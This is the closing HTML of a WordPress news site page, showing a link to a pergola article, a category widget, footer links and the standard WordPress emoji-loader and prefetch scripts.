            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" title="Pergola Adelaide: Transforming Your Outdoor Space">Pergola Adelaide: Transforming Your Outdoor Space</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T14:03:17+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_15_167 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_167" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://brainwavelive.com/category/news/">News<span class="td-cat-no">794</span></a></li><li><a href="https://brainwavelive.com/category/business/">Business<span class="td-cat-no">178</span></a></li><li><a href="https://brainwavelive.com/category/entertainment/">Entertainment<span class="td-cat-no">165</span></a></li><li><a href="https://brainwavelive.com/category/politics/">Politics<span class="td-cat-no">158</span></a></li><li><a href="https://brainwavelive.com/category/world-news/">World News<span class="td-cat-no">150</span></a></li><li><a href="https://brainwavelive.com/category/health/">Health<span class="td-cat-no">149</span></a></li><li><a href="https://brainwavelive.com/category/professional-services/">Professional Services<span class="td-cat-no">10</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-m2-container"><ul id="menu-m2" class="td-subfooter-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-308"><a rel="privacy-policy" href="https://brainwavelive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://brainwavelive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-310"><a href="http://newstrends.info/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    <strong>Copyright © 2020 newstrends.info | All rights reserved | Design By <a href="https://www.fiverr.com/woodesignz" target="_blank" rel="noopener"><span style="color: #ffffff;">Woodesignz</span></a></strong>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-tf/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6973701a817d1
    -->

    <script type="text/javascript" src="https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brainwavelive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brainwavelive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 12:56:58 -->